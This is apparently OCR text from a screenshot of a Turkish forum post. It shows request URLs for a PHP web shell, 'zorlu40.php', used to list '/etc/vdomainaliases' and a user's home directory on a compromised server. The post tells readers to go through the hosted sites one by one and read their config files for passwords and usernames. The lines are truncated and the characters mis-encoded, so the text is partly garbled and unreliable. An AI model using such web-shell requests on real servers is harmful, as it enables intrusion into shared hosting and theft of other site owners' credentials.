
photo/zorlu40.php ( according to me you dont make 
photo/zorlu40.php?act=ls&d=%2Fetc%2Fvdomainaliases
rÃ½ kurcalayIn bakIn misal:

photo/zorlu40.php?act=ls&d=%2Fhome%2Fkiddybab%2Fpu
da tek tek cakÃ½n config okuyun vs. serverdaki sit
photo/zorlu40.php?act=ls&d=%2Fhome%2Fkiddybab%2Fpu
s ve username )
